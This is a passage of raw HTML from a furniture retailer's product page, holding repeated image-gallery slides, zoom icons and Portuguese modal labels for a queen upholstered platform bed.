//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779741781">
      <span class="visually-hidden">
        Abrir mídia 59 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779774549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779774549"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-GRY_5.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779774549">
      <span class="visually-hidden">
        Abrir mídia 60 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135779807317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135779807317"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_1.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135779807317">
      <span class="visually-hidden">
        Abrir mídia 61 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780167765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780167765"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_2.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780167765">
      <span class="visually-hidden">
        Abrir mídia 62 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780331605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780331605"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_3.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135780331605">
      <span class="visually-hidden">
        Abrir mídia 63 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135780364373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135780364373"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-WAL-LGR_4.jpg?v=1572113582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
